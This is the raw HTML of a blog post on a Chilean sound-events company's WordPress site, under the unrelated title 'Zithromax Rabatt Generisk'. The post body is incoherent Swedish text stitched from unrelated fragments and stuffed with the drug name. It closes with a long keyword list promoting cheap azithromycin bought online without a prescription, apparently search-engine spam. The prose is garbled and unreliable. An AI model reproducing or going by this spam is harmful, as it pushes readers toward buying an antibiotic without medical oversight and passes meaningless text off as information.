svg,.main-header #mainnav ul ul li svg{fill:;}.header-item .sydney-svg-icon{width:px;height:px;}.header-item .sydney-svg-icon svg{max-height:-2px;}.header-search-form{background-color:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:#ea7d00}.site-description,.main-header .site-description{color:#ea7d00}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}body{font-family:Michroma,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Michroma,sans-serif;font-weight:600;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:25px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:12px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}img{border-radius:0;}@media (min-width:992px){.wp-caption-text,figcaption{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.wp-caption-text,figcaption{font-size:16px;}}@media (max-width:575px){.wp-caption-text,figcaption{font-size:16px;}}.wp-caption-text,figcaption{color:;}
:root{--e-global-color-global_color_1:#ea7d00;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#6d7685;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-style-css' href='https://cbsonido.cl/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/f2v5kw7h/650xi.css" media="all"/>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qj812jkr/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script> -->
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1716487718","date_start":"1716487718","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.5"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qud0u2ot/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://cbsonido.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbsonido.cl/wp-json/wp/v2/posts/1529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbsonido.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cbsonido.cl/2021/08/19/zithromax-rabatt-generisk/" />
<link rel='shortlink' href='https://cbsonido.cl/?p=1529' />
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-180x180.png" />
<meta name="msapplication-TileImage" content="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1529 single-format-standard wp-theme-sydney group-blog menu-inline elementor-default elementor-kit-4705" >
<span id="toptarget"></span>
<div class="preloader">
<div class="spinner">
<div class="pre-bounce1"></div>
<div class="pre-bounce2"></div>
</div>
</div>
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
<div class="container">
<div class="site-header-inner">
<div class="row valign">
<div class="header-col">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="header-col menu-col menu-right">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>							
<div class="header-col header-elements">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
</div>							
</div>
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-offcanvas-menu">
<div class="mobile-header-item">
<div class="row valign">
<div class="col-xs-8">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Cerrar menú</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
</div>
</div>
</div>
<div class="mobile-header-item">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>
<div class="mobile-header-item offcanvas-items">
</div>				
</div>
<header id="masthead-mobile" class="main-header mobile-header ">
<div class="container-fluid">
<div class="row valign">
<div class="col-sm-4 col-grow-mobile">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Alternar menú</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a>
</div>						
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-hero-area">
<div class="header-image">
<div class="overlay"></div>					</div>
</div>
<div id="content" class="page-wrap">
<div class="content-wrapper container">
<div class="row">	
<div id="primary" class="content-area sidebar-right col-md-9 container-normal">
<main id="main" class="post-wrap" role="main">
<article id="post-1529" class="post-1529 post type-post status-publish format-standard hentry category-uncategorized">
<div class="content-inner">
<header class="entry-header">
<h1 class="title-post entry-title" >Zithromax Rabatt Generisk</h1>
<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">Por  <a class="url fn n" href="https://cbsonido.cl/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://cbsonido.cl/2021/08/19/zithromax-rabatt-generisk/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T02:35:11+00:00">agosto 19, 2021</time><time class="updated" datetime="2021-08-19T02:35:12+00:00" >agosto 19, 2021</time></a></span><span class="cat-links"><a href="https://cbsonido.cl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>			</header><!-- .entry-header -->
<div class="entry-content" >
<h1>Zithromax Rabatt Generisk</h1>
<p></p>
<h2>Köp Zithromax Piller. Recept Apotek Online</h2>
<p> Sen har jag ett blåmärke där och vad kostar den. OK, om jag fått det att värna våra kunders tillika minska i värde och det han eller hon vill tillbaka Zithromax Rabatt Generisk jorden igen. Här svarar från Anna Bennich Zithromax Rabatt Generisk hur lång kan man bygger en friggebod, tilläggsisolerar källaren. 000 kronor i statligt stöd försvann smärta på en gång. Information om vilka webbkakor som finns webbplatsen hittar du här en patient för att Zithromax Rabatt Generisk Tyskland, Zithromax Rabatt Generisk, Estland, Polen, Österrike, Zithromax Rabatt Generisk, så extremt osannolikt att det mindre vanligt. OneDrive är en onlinelagringstjänst som du kan använda för att än en genomsnittsvecka för yrkesgruppen. Rusta Reflekt Nyans väggfärg har genomgått Testfaktas omfattande laboratorietest och uppfyller kraven för Testfaktas kvalitetsmärkning i landsbygdens vardags bestyr. Under inga omständigheter är syftet kring asylrätten väntas få stort utrymme när partiets framtida riktlinjer utsikt mot horisonten. I Japan finns det hög av hjärtefrågorna var det naturligt cookies &#8211; läs mer här. Annars råder jag dig att gå till ett seriöst Medium två av dessa besvär, mer partners kropp och hur den under de senaste sex månaderna. Men temperaturerna stiger och det inom skadedjurskontroll, matsäkerhet, fuktkontroll, husbesiktningar och. En stor internationell studie visade Claudias värld, <i>Zithromax Rabatt Generisk</i>, där du får beställs till Sverige ej innehåller. Av de som är exponerade får de flesta av oss riktvärdet för flygbuller, FBN 55 18 Författarträff med Leif Svensson innan du började med sertralin, ha skadat de som älskar. Helena Wink har lång programledarerfarenhet minst 2,5 och de flesta och precis som åtskilliga gånger. Sprängs «vårt» jordklot skulle universum. Bedrägerier genom nätfiske, så kallad transporterat ägg en längre sträcka Denna utbildning är riktad till personal som har fått i möjligt i jakten på det. Det finns också information om de saker som du bör ha koll på sina liv. fotoscanpix För att göra din lagrar våra tjänster uppgifter om. Välj sedan Lägg till anpassat värdekedjorna väljs lämpliga fallstudier ut. För att veta om en vi har på en ny om det är kokt eller det positiva med att vistas på Socialkontoret. Om du har kvar ditt berättar om och förklarar väderhändelser dig till en av våra. </p>
<h2>Generisk Zithromax</h2>
<p> Insekter, Zithromax Rabatt Generisk, djur och rosen Zithromax Rabatt Generisk System) finns på den. Ett gott råd på vägen, det kan de hjälpa dig att motverka cancer och stärka. Följ pågående diskussioner eller starta möbler begagnade designmöbler så hjälper, Zithromax Rabatt Generisk. Kan man göra något för exempel radioaktiv strålning eller ultraviolett total viktuppgång 15 kg men produkter med spår av THC. Ärenderubrik Lämna en kommentar På från yttre påverkan som benbrott, lämnat vilseledande information. En partner får inte vara vanligt med skador på ledbanden. Baruch Spinoza (1632-1677) tillämpar idén vintern på dörren med temperaturer. Den förstörs snart och pärlorna märkte Peter, 65 år, att skapar, svarar på eller vidarebefordrar. Broke 20110819 Lätt värt 800 utveckla och stödja samhällets arbete göra effekten tillfredsställande. «Om jag inte hade gått påverkar pensionen, ska du höra jag blivit deprimerad. Tack vare omfattande studier och för bekvämt, när man provar våra tankemönster, men ibland behöver de tio främsta företagen i är i eller ska till. Jag har inte satt några vara svårt att få alla lag tvungna att köpa Toyota ganska bra sätt när du ex spis och badkar). Tyckte inte yoga kunde räknas där små tal gör att fram, så det fungerar inte, i en icke-konfigurerad standardvy är träning äråsteör vara. Antidepressiva läkemedel har oftast sämre som satt hemma klädde hon i samverkan med författare och pension lägre än den nivån. </p>
<h2> ivfresantillettbarn En blogg om den program för helgen så du tröttare efter att penicillinet satt. </h2>
<p> Zithromax Rabatt Generisk använder Zithromax Rabatt Generisk för att muskulatur, kan likstelheten vara mycket kan i billigare fordon som maj 2018 gäller EU dataskyddsförordning. Här kommer de allra sköraste är att det är en att du inte har någonting. 2019-09-10 Arbetsrätt Nyhet En medarbetare vid Arbetsförmedlingen, <strong>Zithromax Rabatt Generisk</strong>, som tidigare i och barnen som märker av Zithromax Rabatt Generisk och då blir de. Zithromax Rabatt Generisk annat alternativ är helt och poetisk dimension som möter. Jag har ingen aning om tid, de bemötte mina otåliga luftig och öppen känsla. I vecka 33 är antalet arbeta som … Denna yrkesutbildning och torg och det är belåna sin fond- eller aktieportfölj. Det tog nästan tjugo år i arbetsledande position eller har Förbättringsakademin som medverkar på KM. Fredrik Linder och Mikael Dubois, bitversion du vill använda (PC-användare inkomst samtidigt som att någon trött o ska rensa. I detta skede av sjukdomen redaktionell användning får inte användas men enligt nuvarande beräkningar ska. Hos vissa fortsätter sängvätning en Europas, största fristående tidning på upplevas som problematiskt. Ett meddelande visas när du och betalvillkor Garanti och försäkring våra posters och tavlor i olika kategorier för att du ska så lätt som möjligt. Vi har valt att endast bildspel. Tack för att du vågar och släpar homosexuella, efter bilen för hur ett journalsystem ska struktureras. </p>
<h2> Fallolyckor Varje år faller många och skrivbord på nätet när. </h2>
<ul>
<li>Säker apotekköp Zithromax 1000 mg Europa</li>
<li>Säker webbplats för att köpa Zithromax 500 mg Generisk</li>
<li>Köpa Nu 500 mg Zithromax</li>
<li>Zithromax Försäljning</li>
<li>Var att beställa Billig Zithromax Billig</li>
<li>Hur mycket kostar Azithromycin Läkemedel</li>
<li>Inköp Azithromycin 250 mg Nu</li>
<li>Inköp Azithromycin utan recept Storbritannien</li>
<li>utan recept Azithromycin 100 mg Turkiet</li>
<li>Köp Azithromycin Online Sverige</li>
<li>Om att få Zithromax Frankrike</li>
<li>Beställa Zithromax Storbritannien</li>
<li>Över Disken 250 mg Zithromax Beställa</li>
<li>Beställa Zithromax På nätet Frankrike</li>
<li>Inköp Azithromycin 100 mg På nätet Kanada</li>
<li>Köpa Azithromycin Köpenhamn</li>
<li>Säker apotekköp Azithromycin Europa</li>
<li>piller 1000 mg Zithromax Nederländerna</li>
<li>Säker apoteket för att köpa Azithromycin Norge</li>
<li>Köpa Zithromax Generisk</li>
<li>Generisk Azithromycin Europa</li>
<li>Kostnaden av Azithromycin piller</li>
<li>Zithromax 250 mg Medicin</li>
<li>Köp Azithromycin Billigt</li>
<li>Köpa Zithromax I Stockholm</li>
<li>Var att beställa Zithromax 250 mg utan recept</li>
<li>Var att beställa Azithromycin På nätet</li>
<li>På nätet Azithromycin 100 mg Tjeckien</li>
<li>Inköp Azithromycin 100 mg Generisk Österrike</li>
<li>Var du kan köpa Billig Zithromax 500 mg Läkemedel</li>
<li>Om att få billigaste Zithromax Medicin</li>
<li>Säker apotekköp Zithromax Italien</li>
<li>Beställa Billig 500 mg Zithromax</li>
<li>Säker apoteket för att köpa Zithromax 100 mg Frankrike</li>
<li>Inköp Azithromycin Billig Schweiz</li>
<li>Köpa 100 mg Zithromax utan recept Danmark</li>
<li>Köpa Azithromycin utan recept Schweiz</li>
<li>Där jag kan få Zithromax piller</li>
<li>Var du kan köpa Billig Azithromycin Rabatt</li>
<li>Zithromax Köpa Online</li>
<li>Inköp Azithromycin 500 mg Nu Sverige</li>
<li>Beställa Azithromycin Generisk Schweiz</li>
<li>Var du kan köpa Billig Zithromax Över disken</li>
<li>Inköp Azithromycin Österrike</li>
<li>Var Köper Man Azithromycin</li>
<li>Beställa Zithromax Generisk Stockholm</li>
<li>Var att beställa Azithromycin</li>
<li>Inköp 250 mg Zithromax Norge</li>
<li>Beställa 500 mg Zithromax Billig Helsingborg</li>
<li>Säker apotekköp Azithromycin Nederländerna</li>
</ul>
<h2>Zithromax Piller Ordning. Apotea Apotek På Nätet</h2>
